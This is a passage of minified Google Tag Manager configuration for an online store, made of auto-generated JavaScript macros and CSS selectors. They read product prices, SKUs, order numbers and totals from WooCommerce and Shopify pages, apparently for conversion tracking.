headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style 